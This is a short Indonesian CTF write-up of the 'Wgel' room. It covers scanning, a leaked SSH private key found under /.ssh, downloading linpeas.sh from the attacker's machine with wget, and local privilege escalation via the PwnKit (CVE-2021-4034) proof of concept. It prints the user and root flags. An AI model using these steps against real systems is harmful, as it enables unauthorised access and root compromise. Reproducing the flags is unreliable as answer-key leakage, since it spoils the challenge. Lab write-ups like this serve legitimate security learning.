WU4 - Wgel ctf

Calvin Winata, Vincentius Farrel



Hasil scan Nmap:





Hasil scan gobuster:



Check bagian page Ubuntu:



Setelah saya kumpulkan informasi yang saya dapatkan, saya pertama coba melakukan login ssh dengan username jessie@Ip_address. Ternyata harus pake password, jadinya saya coba cari passwordnya.

Pada gobuster terdapat directory /sitemap yang ternyata sebuah website.

Jadi saya coba scan lagi Nmap dan gobuster dan ini hasilnya

Hasil scan yang menarik yaitu /.ssh dan didalamnya terdapat sebuat RSA private key. Dengan RSA private key ini saya bisa login langsung ssh tanpa password.

Pertama saya masukan file dan ubah permissionnya menjadi 600, lalu saya jalankan ssh dengan file tersebut:

Ssh -i pass jessie@Iproom



Berhasil login sebagai jessie, lalu saya coba cari flag pertamanya dan flag pertamnya terletak di bagian:

/home/jessie/Documents

User Flag: 057c67131c3d5e42dd5cd3075b198ff6



Ketika saya ingin mengecheck admin dengan sudo ternyata tidak bisa jadi saya coba untuk scan vulnerability dalam privilage escalation.

1. Pertama nyalakan server python didalam mesin local dengan command: python -m http.server

(setelah download linpeas.sh)

2. Setelah itu download linpeas.sh melalui terminal jessie

the command wget http://IP_THM:8000/linpeas.sh

3. Setelah download kasih linpeas.sh

permision dan execute.

Saya coba paling pwnkit [CVE-2021-4034] dan menemukan sebuat script CVE tersebut di github ini: https://github.com/arthepsy/CVE-2021-4034



Saya melakukan hal yang sama seperti linepeas.sh, lalu execute scriptnya.

1. Pertama di

compile gcc cve-2021-4034-poc.c -o cve-2021-4034-poc

2. Lalu execute ./cve-2021-4034-poc

3.



Ketika terimanal seperti ini, lalu cari root flagnya

Dan ini dia flagnya

Root Flag: b1b968b37519ad1daa6408188649263d